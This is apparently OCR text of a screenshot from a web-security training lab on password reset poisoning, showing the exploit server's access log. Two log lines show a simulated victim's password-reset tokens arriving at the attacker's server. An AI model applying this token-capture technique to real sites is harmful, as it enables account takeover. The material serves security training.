 10.0.2.15 Disconnected No target 58% 02:39 PM
Authentication vulnerabilit Password reset poisoning Exploit Server: Password r
https://exploit-0a9400c2046c3d9e80b2a72e015b0091.exploit-server.net/log Bur
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB My Account - PortSwi...
38.171.121.12 2025-08-11 19:32:06 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/1
38.171.121.12 2025-08-11 19:34:24 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:34:25 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:34:25 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/1
38.171.121.12 2025-08-11 19:34:26 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:34:26 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:34:26 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/1
38.171.121.12 2025-08-11 19:34:45 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:34:45 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:34:58 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:34:58 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:34:58 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:34:58 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/1
38.171.121.12 2025-08-11 19:35:00 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.4.61 2025-08-11 19:35:43 +0000 "GET /forgot-password?temp-forgot-password-token=qcl1rj69vbdnjhz204pl88wmb57buasz HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Victim) Ap
38.171.121.12 2025-08-11 19:37:09 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:37:09 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:37:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:37:09 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/1
38.171.121.12 2025-08-11 19:37:17 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:37:17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.4.61 2025-08-11 19:37:35 +0000 "GET /forgot-password?temp-forgot-password-token=no71507dfb8v41dd2494b7zfmku7xkee HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Victim) Ap
38.171.121.12 2025-08-11 19:37:52 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:37:52 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:37:53 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:37:53 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/1
38.171.121.12 2025-08-11 19:38:03 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:38:04 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:38:04 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/1
38.171.121.12 2025-08-11 19:38:05 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:38:05 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:38:05 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/1
38.171.121.12 2025-08-11 19:38:16 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:38:16 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 19:38:18 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"